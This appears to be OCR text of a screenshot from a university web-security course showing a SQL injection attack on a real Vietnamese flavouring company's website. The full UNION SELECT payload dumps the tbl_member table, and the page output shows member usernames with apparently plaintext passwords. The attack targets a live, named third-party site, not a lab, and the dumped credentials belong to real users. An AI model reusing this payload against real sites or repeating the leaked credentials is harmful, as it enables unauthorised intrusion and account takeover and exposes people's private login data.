 UTE Portal :: HCMC University of
Course: Bao mat web_ Nhom 01
Minh Kiến - Hương liệu - Phụ gia
HackBar - Chrome Web Store
HackBar - Cửa hàng Chrome trực
Not secure
www.huonglieuminhkien.com/?php=product_detail&cat=215&id=-244%20UNION%20SELECT%201,2,unhex(hex(group_concat(id,0x2f,uid,0x2f,pwd))),4,5,6,7,8,9,10,11,12,13,1...
B
MINHKIENCO.,LTD
Click to enable Adobe Flash Player
TRANG CHỦ
GIỚI THIỆU
SẢN PHẨM
DỊCH VỤ
LIÊN HỆ
DANH MỤC SẢN PHẨM
Hương Cà Phê
Hương Trái Cây
Hương Bánh Kẹo
Hương Giải Khát
Hương Dạng Bột
Chất Tạo Ngọt
SẢN PHẨM MỚI
Nhập từ khóa tìm kiếm...
Tìm kiếm
Username
••••••••
Đăng nhập
Đăng ký
25/binh/123456,31/thehoi/123456,32/trumsever559/anhmaiyeuem,33/longKFC/thanhlong,34/GiaHung/01299397700,35/ngthanhcong/
6
CÁC SẢN PHẨM KHÁC
Elements
Console
HackBar
1
1
LOAD URL
SPLIT URL
EXECUTE URL
SQ
URL
http://www.huonglieuminhkien.com/?
php=product_detail&cat=215&id=-244 UNION SELECT
1,2,unhex(hex(group_concat(id,0x2f,uid,0x2f,pwd))),4,5,
6,7,8,9,10,11,12,13,14 from tbl_member --
Enable POST
ADD HEADER
Console
top
Filter
Default le
4 hidden
GET http://www.huo ?php=product_detail&…m tbl_member --:830
nglieuminhkien.com/8 404 (Not Found)
This page includes ?php=product_detail&…rom tbl_member --:1
a password or credit card input in a non-secure context. A
warning has been added to the URL bar. For more information,
see https://goo.gl/zmWq3m.
ENG
4:46 PM
2/22/2019
7